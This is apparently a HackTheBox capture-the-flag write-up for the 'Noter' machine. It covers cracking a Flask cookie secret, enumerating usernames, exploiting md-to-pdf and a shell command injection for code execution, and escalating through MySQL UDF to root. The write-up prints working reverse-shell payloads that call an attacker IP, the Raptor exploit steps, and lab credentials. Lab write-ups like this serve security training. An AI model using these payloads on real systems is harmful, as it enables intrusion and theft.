HTB: Noter

Noter starts by registering an account on the website and looking at the Flask cookie. It’s crackable, but I don’t have another user’s name or anything else to fake of value. I’ll show a couple different ways to find a username, by generating tons of valid cookies and testing them, and by using the login error messages to find a valid username. With access as a higher priv user on the website, I get creds to the FTP server, where I find the default password scheme, and use that to pivot to the FTP admin. As admin, I get the site source, and find a RCE, both the intended way exploiting a markdown to PDF JavaScript library, as well as an unintended command injection. To get root, I’ll find MySQL running as root and use the Raptor exploit to get command execution through MySQL.
Box Info
Recon
nmap
nmap finds three open TCP ports, FTP (21), SSH (22) and Python-hosted HTTP (5000):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.160
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-03 17:01 UTC
Nmap scan report for 10.10.11.160
Host is up (0.095s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 8.07 seconds
oxdf@hacky$ nmap -p 21,22,5000 -sCV 10.10.11.160
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-03 17:02 UTC
Nmap scan report for 10.10.11.160
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.13 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
FTP - TCP 21
nmap is typically good at calling out if anonymous login is allowed, but I’ll give it a shot just in case:
oxdf@hacky$ ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:oxdf): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>
I’ll have to check back when I get creds.
Website - TCP 80
Site
The website is a note taking application:

The “Home” and “Notes” links just redirect to /login, which presents a form:

No matter what I put in, it returns “Invalid Credentials” over the form:

Basic SQL injections don’t show any promise.
I’ll register an account on the site at /register:

It redirects to /login with a banner:

Back at the login form, I can now test how the form handles invalid username vs invalid password. I know 0xdf is an account. I’ll first try an account that won’t exist by mashing some keys:

When I change that to 0xdf with the wrong password:

The different error message for invalid user as opposed to invalid password means I can validate user names via brute force if I want.
On logging in, it reidirects to /dashboard:

The “Add Note” button leads to /add_note, which has a form. Trying to submit less than 30 characters as the body complains, so I’ll add one that’s longer:

It shows up on my dashboard:

I’ll try various XSS payloads, but everything seems to render correctly escaped.
“Notes” (/notes) shows my note now:

Clicking on it leads to /note/3 and shows the note:

I’ll try seeing if there’s an inseucre direct object reference (IDOR) vulnerability by checking other note ids like /note/1, but it just redirects back to the notes list for any id that isn’t something my user owns.
Clicking on the link to “Upgrade to VIP” shows that the option is currently not available:

Tech Stack
nmap reported “Werkzeug httpd 2.0.2 (Python 3.8.10)”, which shows this is a Python-based server. It could be Flask, Django, or maybe even FastAPI. None of these typically use file extensions in their paths, so nothing to check for there.
When I register and login, the response sets a cookie and redirects to the dashboard:
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 226
Location: http://10.10.11.160:5000/dashboard
Vary: Cookie
Set-Cookie: session=.eJwlx0EKgCAQBdCrDH_torU3iZCQHC0wBUcpEO-e0OrxOnYfrZws0FsH1QmkHQeLQGHNjWxhSvmhmENgR1eCGUbh7z6ra2ms0IRLsjdDY3mdx_gAqEYfRw.YkOi3g.uAoRysM25q2FzuEUmYMaCRMQ4aA; HttpOnly; Path=/
Server: Werkzeug/2.0.2 Python/3.8.10
Date: Wed, 30 Mar 2022 00:22:54 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/dashboard">/dashboard</a>. If not click the link.
That cookie kind of looks like a JWT, but pasting it into JWT.io doesn’t look right:

Flask cookies look a lot like JWTs. I’ll try flask-unsign, a tool for decoding, brute-forcing, and crafting Flask cookies, and it works:
oxdf@hacky$ flask-unsign --decode --cookie '.eJwlx0EKgCAQBdCrDH_torU3iZCQHC0wBUcpEO-e0OrxOnYfrZws0FsH1QmkHQeLQGHNjWxhSvmhmENgR1eCGUbh7z6ra2ms0IRLsjdDY3mdx_gAqEYfRw.YkOi3g.uAoRysM25q2FzuEUmYMaCRMQ4aA'
{'_flashes': [('success', 'You are now logged in')], 'logged_in': True, 'username': '0xdf'}
This is a good sign that the application is running Flask.
The cookie also seems to hold a “flash”, which is a message that Flask will display on the next loaded page, in this case using the _flashes part of the cookie.
After visiting something else that doesn’t cause a message, the cookie is reduced to:
oxdf@hacky$ flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiMHhkZiJ9.YkOi3w.izn9BJ3ifHAo0BAfnrWr3EW6Nuc'
{'logged_in': True, 'username': '0xdf'}
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.160:5000
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.160:5000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 4l 24w 218c http://10.10.11.160:5000/logout => http://10.10.11.160:5000/login
200 GET 95l 152w 2642c http://10.10.11.160:5000/register
200 GET 67l 106w 1963c http://10.10.11.160:5000/login
302 GET 4l 24w 218c http://10.10.11.160:5000/dashboard => http://10.10.11.160:5000/login
302 GET 4l 24w 218c http://10.10.11.160:5000/notes => http://10.10.11.160:5000/login
302 GET 4l 24w 218c http://10.10.11.160:5000/VIP => http://10.10.11.160:5000/login
[####################] - 4m 29999/29999 0s found:6 errors:0
[####################] - 4m 29999/29999 115/s http://10.10.11.160:5000
Everything except /login and /register returns a redirect to /login.
Shell as svc
Access to Site as Blue
Crack Flask Cookie Secret
Above I looked at the Flask cookie, decoding it with flask-unsign. Flask cookies are signed with a secret, so that they can’t be modified without knowing that secret. It is possible to do a brute force attack to test for a weak secret, and flask-unsign provides that capability using --unsign with -w giving a wordlist.
Running it with rockyou.txt returns an error:
oxdf@hacky$ flask-unsign --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiMHhkZiJ9.YkOi3w.izn9BJ3ifHAo0BAfnrWr3EW6Nuc' -w /usr/share/wordlists/rockyou.txt
[*] Session decodes to: {'logged_in': True, 'username': '0xdf'}
[*] Starting brute-forcer with 8 threads..
[!] Unhandled exception in cracker thread. Please report this issue on the official bug tracker: "https://github.com/Paradoxis/Flask-Unsign/issues" and don't forget to include the following traceback:
## Stack Trace
FlaskUnsignException: Secret must be a string-type (bytes, str) and received 'int'. To fix this, either add quotes to the secret 123456 or use the --no-literal-eval argument.
File "/usr/lib/python3.8/multiprocessing/pool.py", line 125, in worker
result = (True, func(*args, **kwds))
File "/home/oxdf/.local/lib/python3.8/site-packages/flask_unsign/cracker.py", line 69, in unsign
if session.verify(self.session, secret, legacy=self.legacy, salt=self.salt):
File "/home/oxdf/.local/lib/python3.8/site-packages/flask_unsign/session.py", line 29, in verify
raise FlaskUnsignException(
[!] Failed to find secret key after 0 attempts.
It seems to be interpreting “123456” in the file as an int, which is odd. But then the exception message tells how to fix this, by adding --no-lteral-eval. I’ll add that, and it works, finding the secret very quickly:
oxdf@hacky$ flask-unsign --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiMHhkZiJ9.YkOi3w.izn9BJ3ifHAo0BAfnrWr3EW6Nuc' -w /usr/share/wordlists/rockyou.txt --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': '0xdf'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17024 attempts
b'secret123'
Failed Access as admin
With access to the secret, I can write whatever I want into the cookie, which means I can log in as any use. So far through the site, there’s been no indication of any other user name, which is a challenge. One reasonable way to go would to hope that there’s an admin account.
I’ll craft a cookie:
oxdf@hacky$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'admin'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.YkP2Cg.saisYxScWGL1RiUL7hoO25l60hg
In Firefox dev tools, in the Storage tab, I’ll replace my cookie with that one:

On refreshing, it redirects to /login. This could mean that I messed up the cookie somehow, but it could also mean this isn’t a valid username.
Brute Username with Cookie
I’m going to generate a huge list of cookies with possible usernames. I’ll start a loop to generate them:
oxdf@hacky$ time cat /usr/share/seclists/Usernames/Names/names.txt | \
> while read user; do \
> (flask-unsign --sign --cookie "{'logged_in': True, 'username': '$user'}" --secret 'secret123' &); \
> done > names_cookies
real 8m10.417s
user 0m14.970s
sys 0m4.190s
This will take a list of names and generate all the cookies I need. This is actually pretty slow, taking over eight minutes minutes to run. That’s because for each work it’s having to start up, which includes importing all of Flask.
I can dig into the flask-unsign source a bit and trace what’s happening when I call it with --sign. It ends up on GitHub:
@lru_cache()
def get_serializer(secret: str, legacy: bool, salt: str) -> URLSafeTimedSerializer:
"""
Get a (cached) serializer instance
:param secret: Secret key
:param salt: Salt
:param legacy: Should the legacy timestamp generator be used?
:return: Flask session serializer
"""
if legacy:
signer = LegacyTimestampSigner
else:
signer = TimestampSigner
return URLSafeTimedSerializer(
secret_key=secret,
salt=salt,
serializer=TaggedJSONSerializer(),
signer=signer,
signer_kwargs={
'key_derivation': 'hmac',
'digest_method': hashlib.sha1})
Tracing backwards I can find the default salt is “cookie-session”. Other things I know or are just imported at the top of the file. I can use this to generate a script of my own:
#!/usr/bin/env python3
import hashlib
import sys
from flask.json.tag import TaggedJSONSerializer
from itsdangerous import TimestampSigner, URLSafeTimedSerializer
if len(sys.argv) < 2:
print(f"{sys.argv[0]} [wordlist]")
sys.exit()
with open(sys.argv[1], 'r') as f:
names = f.readlines()
for name in names:
cookie = URLSafeTimedSerializer(
secret_key='secret123',
salt='cookie-session',
serializer=TaggedJSONSerializer(),
signer=TimestampSigner,
signer_kwargs={
'key_derivation': 'hmac',
'digest_method': hashlib.sha1
}
)
print(cookie.dumps({"logged_in": True, "username": name.strip()}))
This does the entire list in less than a second:
oxdf@hacky$ time python3 generate_flask_cookies.py /usr/share/seclists/Usernames/Names/names.txt > names_cookies
real 0m0.525s
user 0m0.514s
sys 0m0.010s
Either way, I’ll use wfuzz to check each cookie, hiding 302 responses (redirects back to /login):
oxdf@hacky$ wfuzz -u http://10.10.11.160:5000/dashboard -H "Cookie: session=FUZZ" -w names_cookies --hc 302
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.160:5000/dashboard
Total requests: 10177
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001208: 200 82 L 144 W 2444 Ch "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YkQbNg.aeOcEqo5Lu6G3McCv1lriOegoOY"
Total time: 361.2894
Processed Requests: 10177
Filtered Requests: 10176
Requests/sec.: 28.16854
It finds one. That one decodes to:
oxdf@hacky$ flask-unsign --decode --cookie "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YkQbNg.aeOcEqo5Lu6G3McCv1lriOegoOY"
{'logged_in': True, 'username': 'blue'}
Brute Username Using Login Oracle
I noted during enumeration that the site returned slightly different messages for an invalid user and invalid credentials for a real user. I can use that to find a valid username to forge a cookie for.
I’ll use wfuzz to send login requests for all the users in the SecLists names.txt, and watch for any that don’t respond “Invalid credentials”. There’s one hit:
oxdf@hacky$ wfuzz -u http://10.10.11.160:5000/login -d "username=FUZZ&password=junkpassword" -w /usr/share/seclists/Usernames/Names/names.txt --hs "Invalid credentials"
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.160:5000/login
Total requests: 10177
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001208: 200 68 L 110 W 2034 Ch "blue"
Total time: 195.6524
Processed Requests: 10177
Filtered Requests: 10176
Requests/sec.: 52.01569
It returned one valid username, blue (just like I found by crafting cookies). I’ll use flask-unsign to make a cookie:
oxdf@hacky$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret secret123
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YkRUJg.-0B60ZY6aQyHOSoCxBnWGOx-Rbw
Site Access / Enumeration
Regardless of which way I got a cookie for blue, replacing the current cookie in Firefox dev tools and then reloading /dashboard shows I’m now logged in as blue:

There’s also “Import Notes” and “Export Notes” buttons. I’ll come back to these in a bit.
FTP Access as blue
Logged in as blue, clicking to edit the only note on the dashboard shows a to do list:

It’s not clear what “password note” blue is talking about, or what password. Looking at the “Notes” link a the top, there are two notes:

I’ve already looked at “Before the weekend”. The other one is from the Noter team:

The note is from ftp_admin, and it has creds for FTP, “blue@Noter!”.
The creds work connect to FTP:
oxdf@hacky$ ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:oxdf): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
FTP Access as ftp_admin
There’s a directory, files and a PDF. The directory is empty:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 Dec 24 21:10 files
-rw-r--r-- 1 1002 1002 12569 Dec 24 20:59 policy.pdf
226 Directory send OK.
I’ll download the PDF:
ftp> get policy.pdf
local: policy.pdf remote: policy.pdf
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for policy.pdf (12569 bytes).
226 Transfer complete.
12569 bytes received in 0.00 secs (16.1112 MB/s)
The PDF is all about password security:
The most important bit gives the default password formula:
Default user-password generated by the application is in the format of “username@site_name!” (This applies to all your applications)
Given the note from ftp_admin, I’ll see if that user is using the default password, and “ftp_admin@Noter!” works:
oxdf@hacky$ ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:oxdf): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
There are two Zip archives:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1003 1003 25559 Dec 26 21:51 app_backup_1635803546.zip
-rw-r--r-- 1 1003 1003 26298 Dec 26 21:49 app_backup_1638395546.zip
226 Directory send OK.
I’ll download both:
ftp> mget *
mget app_backup_1635803546.zip? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for app_backup_1635803546.zip (25559 bytes).
226 Transfer complete.
25559 bytes received in 0.09 secs (271.5046 kB/s)
mget app_backup_1638395546.zip? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for app_backup_1638395546.zip (26298 bytes).
226 Transfer complete.
26298 bytes received in 0.09 secs (271.4417 kB/s)
RCE in md-to-pdf
Unpacking Source
The first archive looks like the source for the site:
oxdf@hacky$ unzip -l app_backup_1635803546.zip
Archive: app_backup_1635803546.zip
Length Date Time Name
--------- ---------- ----- ----
9178 2021-12-26 21:48 app.py
0 2021-12-26 21:45 misc/
0 2021-12-26 16:10 misc/attachments/
46832 2021-12-25 12:09 misc/package-lock.json
0 2021-12-25 12:09 misc/node_modules/
169 2021-12-26 21:45 misc/md-to-pdf.js
0 2021-12-21 13:15 templates/
0 2021-12-17 13:51 templates/includes/
393 2021-12-15 21:07 templates/includes/_messages.html
1229 2021-12-23 10:54 templates/includes/_navbar.html
238 2021-12-15 21:07 templates/includes/_formhelpers.html
503 2021-12-19 19:25 templates/import_note.html
246 2021-12-18 15:44 templates/upgrade.html
816 2021-12-21 19:47 templates/export_note.html
393 2021-12-21 13:15 templates/note.html
537 2021-12-15 21:07 templates/about.html
755 2021-12-15 21:07 templates/register.html
943 2021-12-23 10:54 templates/dashboard.html
242 2021-12-17 13:56 templates/notes.html
525 2021-12-23 14:03 templates/home.html
641 2021-12-23 13:57 templates/layout.html
466 2021-12-16 18:29 templates/add_note.html
467 2021-12-17 13:55 templates/edit_note.html
1036 2021-12-21 15:16 templates/vip_dashboard.html
521 2021-12-17 21:32 templates/login.html
--------- -------
66130 25 files
I can use the <() bash syntax (runs command inside and results are handled as if they are in a file) to compare the contents of the two zips. They are almost identical, other than app.py changed in size between them:
oxdf@hacky$ diff <(unzip -l app_backup_1638395546.zip) <( unzip -l app_backup_1635803546.zip )
1c1
< Archive: app_backup_1638395546.zip
---
> Archive: app_backup_1635803546.zip
4c4
< 13507 2021-12-26 21:49 app.py
---
> 9178 2021-12-26 21:48 app.py
30c30
< 70459 25 files
---
> 66130 25 files
I’ll pull app.py from each, and rename them to app-1.py andapp-2.py:
oxdf@hacky$ unzip app_backup_1635803546.zip app.py
Archive: app_backup_1635803546.zip
inflating: app.py
oxdf@hacky$ mv app.py app-1.py
oxdf@hacky$ unzip app_backup_1638395546.zip app.py
Archive: app_backup_1638395546.zip
inflating: app.py
oxdf@hacky$ mv app.py app-2.py
Running diff app-1.py app-2.py shows that the first one has different creds for the DB:
< app.config['MYSQL_USER'] = 'root'
< app.config['MYSQL_PASSWORD'] = 'Nildogg36'
---
> app.config['MYSQL_USER'] = 'DB_user'
> app.config['MYSQL_PASSWORD'] = 'DB_password'
There’s also a bunch of stuff added in app-2.py. I think I can note the creds, and safely work from app-2.py for now.
Source Analysis
The code is interesting, and largely fits with what I saw on the site. There’s an interesting thing that jumps out in the export_note_local and export_node_remote functions. Each gets a note, either reading it locally or from a given URL, and then uses subprocess to run a node JavaScript program against it. For example, from export_node_local:
rand_int = random.randint(1,10000)
command = f"node misc/md-to-pdf.js $'{note['body']}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
return send_file(attachment_dir + str(rand_int) +'.pdf', as_attachment=True)
The author has attempted to make this call in a secure way, using $'{}' to make sure whatever is passed in is handled in single quotes and can’t append commands with ; to get command injection. But there still is an unintended command injection here (I’ll look at it below).
CVE-2021-23639
The package-lock.json file will give the version of the required JavaScript packages. I’ll extract that from the archive and find it with grep:
oxdf@hacky$ unzip app_backup_1638395546.zip misc/package-lock.json
Archive: app_backup_1638395546.zip
inflating: misc/package-lock.json
oxdf@hacky$ grep -A 3 pdf misc/package-lock.json
"md-to-pdf": {
"version": "4.1.0",
"resolved": "https://registry.npmjs.org/md-to-pdf/-/md-to-pdf-4.1.0.tgz",
"integrity": "sha512-5CJVxncc51zkNY3vsbW49aUyylqSzUBQkiCsB0+6FlzO/qqR4UHi/e7Mh8RPMzyqiQGDAeK267I3U5HMl0agRw==",
"requires": {
"arg": "5.0.0",
Googling for this package and exploit returns a page:

There’s a payload an attacker can put in the passed in markdown that will result in RCE.
The site itself actually displayed a payload that doesn’t quite work, but going into the GitHub repo for the project, there’s an issue for the bug, with a nice working POC:
const { mdToPdf } = require('md-to-pdf');
var payload = '---js\n((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => {
await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();
Shell
I’m concerned about putting my input into the DB and getting it back out again, so I’ll start with the remote export. The code looks like:
# Export remote
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
if check_VIP(session['username']):
try:
url = request.form['url']
status, error = parse_url(url)
if (status is True) and (error is None):
try:
r = pyrequest.get(url,allow_redirects=True)
rand_int = random.randint(1,10000)
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
else:
return render_template('export_note.html', error="Error occurred while exporting the !")
except Exception as e:
return render_template('export_note.html', error="Error occurred!")
else:
return render_template('export_note.html', error=f"Error occurred while exporting ! ({error})")
except Exception as e:
return render_template('export_note.html', error=f"Error occurred while exporting ! ({e})")
else:
abort(403)
The client-side filtering wants the input file to be a markdown file, and this is markdown to pdf, so I’ll create a simple payload.md:
---js\n((require("child_process")).execSync("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"))\n---RCE
I’ll start a Python webserver and a nc listener, and submit http://10.10.14.6/payload.md to Noter. There’s a connection at the webserver and then a connect at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.160 60204
/bin/bash: 1"))\n---RCE: ambiguous redirect
It’s not liking a redirect, which is largely what this shell is based on (see my detailed video on it). I’ll switch to the mkfifo rev shell (detailed video on that one too) with a new payload:
---js\n((require("child_process")).execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f"))\n---RCE
This time it works!
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.160 60316
/bin/sh: 0: can't access tty; job control turned off
$
I’ll do the shell upgrade trick:
$ script /dev/null -c bash
Script started, file is /dev/null
svc@noter:~$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
svc@noter:~$
And grab user.txt:
svc@noter:~$ cat user.txt
c83fff05************************
Alternative Command Injection
Local POC
The string that gets passed to subprocess in the Python server is:
f"node misc/md-to-pdf.js $'{note['body']}' {rand_int}"
The command itself doesn’t matter here, so let’s look at echo $'stuff' 1234, where I control stuff:
oxdf@hacky$ echo $'stuff' 123123
stuff 123123
If I try to inject with ;, it doesn’t work because the single quotes take that as a string:
oxdf@hacky$ echo $';id' 123123
;id 123123
But I can add single quotes into the string I control like this:
oxdf@hacky$ echo $'';whoami; echo'' 123123
oxdf
123123
So that echo’s an empty string, runs whoami, and then prints the next string.
I could do the same with a subshell ($()):
oxdf@hacky$ echo $'$(whoami)' 123123
$(whoami) 123123
oxdf@hacky$ echo $''$(whoami)'' 123123
oxdf 123123
Exploit
I’ll make a markdown file with the exploit using the same shell as above:
oxdf@hacky$ cat cmdinj.md
'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f)'
I’ll host the file and give the URL to the site, and it returns a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.160 49996
/bin/sh: 0: can't access tty; job control turned off
$
Shell as root
Enumeration
Filesystem
There’s not much of interest in the user’s home dir. The web app seems to be running out of app, but I’ve already had access to that source code. The live source does show the new MySQL user:
# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'DB_user'
app.config['MYSQL_PASSWORD'] = 'DB_password'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
/opt has a single file, backup.sh:
svc@noter:/opt$ ls
backup.sh
This seems to be what created the backups I found over FTP, but it clearly isn’t running often.
The FTP roots are in /srv/ftp, but there’s nothing there I didn’t already have access to.
svc@noter:/srv/ftp$ ls
blue ftp_admin
Processes
Running ps auxww doesn’t give any processes except those owned by svc:
svc@noter:/srv/ftp/ftp_admin$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
svc 1141 0.0 1.2 618460 51596 ? Ssl 16:38 0:04 PM2 v5.2.0: God Daemon (/home/svc/.pm2)
svc 1170 0.2 1.1 485808 45816 ? Ssl 16:38 0:25 python3 /home/svc/app/web/app.py
svc 12868 0.1 1.4 601756 58464 ? Sl 19:40 0:00 node /home/svc/app/web/misc/md-to-pdf.js ---js ((require("child_process")).execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f")) ---RCE 9439
svc 12875 0.0 0.0 2608 536 ? S 19:40 0:00 /bin/sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f
svc 12878 0.0 0.0 7372 516 ? S 19:40 0:00 cat /tmp/f
svc 12879 0.0 0.0 2608 596 ? S 19:40 0:00 /bin/sh -i
svc 12880 0.0 0.0 3332 1956 ? R 19:40 0:00 nc 10.10.14.6 443
svc 12881 0.0 0.0 7356 2272 ? S 19:42 0:00 script /dev/null -c bash
svc 12882 0.0 0.1 10060 5180 pts/0 Ss 19:42 0:00 bash
svc 12936 0.0 0.0 10612 3320 pts/0 R+ 19:49 0:00 ps auxww
Nothing interesting there. /proc is mounted with hidepid=2. To see what else might be running, I’ll look in /etc/systemd to look for services. There’s a lot here. I’ll start with MySQL, since I know that’s running:
svc@noter:/etc/systemd$ find . -name '*.service' | grep sql
./system/multi-user.target.wants/mysqlcheck.service
./system/multi-user.target.wants/mysql-start.service
./system/mysqlcheck.service
./system/mysql-start.service
mysql-start.service shows that the service is running as root:
[Unit]
Description=MySQL service
[Service]
ExecStart=/usr/sbin/mysqld
User=root
Group=root
[Install]
WantedBy=multi-user.target
Raptor
Stage Exploit
There’s a bunch of posts out there about how to exploit MySQL running as root using some code referred to as Raptor. The idea is that I’ll write a shared library that runs commands from SQL into the plugins directory, and then add a command to access it and get execution as root.
I’ll need to get a copy of the exploit file and compile it using the instructions in the comments:
oxdf@hacky$ wget https://www.exploit-db.com/raw/1518 -O raptor_udf2.c
--2022-03-30 15:53:51-- https://www.exploit-db.com/raw/1518
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/plain]
Saving to: ‘raptor_udf2.c’
raptor_udf2.c 100%[=====================================================================================================================>] 3.30K --.-KB/s in 0s
2022-03-30 15:53:51 (1.53 GB/s) - ‘raptor_udf2.c’ saved [3378/3378]
oxdf@hacky$ gcc -g -c raptor_udf2.c
oxdf@hacky$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Now I’ll upload that to Noter into /dev/shm.
Load Library
I’ll connect to MySQL as root, not as DB_user (that user lacks privs), and using the mysql db:
svc@noter:/dev/shm$ mysql -u root -pNildogg36 mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 11402
Server version: 10.3.34-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [mysql]>
I’ll create a foo table and read the binary into it:
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
Query OK, 1 row affected (0.002 sec)
Next I need to know the plugins directory:
MariaDB [mysql]> show variables like '%plugin%';
+-----------------+---------------------------------------------+
| Variable_name | Value |
+-----------------+---------------------------------------------+
| plugin_dir | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma |
+-----------------+---------------------------------------------+
2 rows in set (0.001 sec)
I’ll write that binary out into the plugins directory above, and load it as a user defined function:
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
To test it, I’ll use the function to run id and write the result into a file. I’ll make sure to change the perms on the file so I can read it:
MariaDB [mysql]> select do_system('id > /dev/shm/0xdf; chmod 777 /dev/shm/0xdf');
+----------------------------------------------------------+
| do_system('id > /dev/shm/0xdf; chmod 777 /dev/shm/0xdf') |
+----------------------------------------------------------+
| 0 |
+----------------------------------------------------------+
1 row in set (0.005 sec)
The output in mysql isn’t useful, but the file is there, and it was run by root:
svc@noter:/dev/shm$ ls -l 0xdf
-rwxrwxrwx 1 root root 39 Mar 30 21:08 0xdf
svc@noter:/dev/shm$ cat 0xdf
uid=0(root) gid=0(root) groups=0(root)
Shell
To get a shell, I’ll drop back into mysql and copy bash and change it to be SUID:
MariaDB [mysql]> select do_system('cp /bin/bash /tmp/0xdf; chmod 4777 /tmp/0xdf');
+-----------------------------------------------------------+
| do_system('cp /bin/bash /tmp/0xdf; chmod 4777 /tmp/0xdf') |
+-----------------------------------------------------------+
| 0 |
+-----------------------------------------------------------+
1 row in set (0.006 sec)
I’ll need to find somewhere to work that’s not /dev/shm, as that’s mounted nosuid:
svc@noter:/dev/shm$ mount | grep shm
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)
/tmp will work fine.
Because of how bash drops privs, running this will return a non-root shell:
svc@noter:/dev/shm$ /tmp/0xdf
0xdf-5.0$
Exiting from that and re-running with -p will give root:
svc@noter:/dev/shm$ /tmp/0xdf -p
